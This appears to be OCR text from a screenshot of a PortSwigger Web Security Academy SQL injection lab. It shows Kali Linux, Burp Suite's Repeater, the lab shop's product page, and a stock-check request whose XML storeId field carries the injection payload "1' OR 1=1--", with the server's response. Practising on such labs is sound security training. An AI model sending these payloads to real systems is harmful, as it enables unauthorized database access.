 Jan 26 15:16
Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
15:19
Lab: SQL injection with fil
SQL injection with filter b
Burp Suite Community Edition v2024.10.3 - Temporary Project
https://0ade005b03862b04815907a500f9004e.web-sec
1
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
$86.39
Enter
Description:
Made from soft, nylon material and stuffed with cotton, this giant enter key is the ideal office addition. Simply plug it in via a USB
port and use it as you're normal enter button! The only difference being is you can smash the living heck out of it whenever you're
annoyed. This not only saves your existing keyboard from yet another hammering, but also ensures you won't get billed by your
boss for damage to company property.
This is also an ideal gift for that angry co-worker or stressed out secretary that you just fear to walk past. So, whether it's for you or
a gift for an agitated friend, this sheer surface size of this button promises you'll never miss when you go to let that anger out.
London
Check stock
511 units
< Return to list
Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn Hackvertor
3 × +
Send
Cancel
Target: https://0ade005b03862b04815907a500f9004e.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host:
0ade005b03862b04815907a500f9004e.web-security-academy.net
3 Cookie: session=D46BKzv3sDqoL9F7c29q6miSh1D319h0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ade005b03862b04815907a500f9004e.web-security-acade
my.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 107
11 Origin:
https://0ade005b03862b04815907a500f9004e.web-security-acade
my.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1' OR 1=1--
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9
5
6 511 units
Search
0 highlights
Inspector
Notes
Done
115 bytes | 85 millis
Event log (1)
All issues
Memory: 130.6MB
Right Ctrl